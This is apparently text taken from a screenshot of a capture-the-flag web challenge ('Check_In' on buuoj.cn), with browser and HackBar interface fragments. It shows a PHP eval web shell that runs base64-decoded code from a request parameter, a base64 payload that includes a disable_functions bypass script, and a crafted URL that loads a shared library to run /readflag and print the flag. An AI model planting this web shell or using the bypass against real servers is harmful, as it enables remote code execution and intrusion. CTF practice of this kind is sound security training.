 Check_In
不安全 | d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/outfile123 2>&1
output:
flag{0746aa50-72c3-46d7-a923-701b477e3d0b}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?
Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=/readflag&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc_x64.so
Enable POST
ADD HEADER
HACK学习呀
Console What's New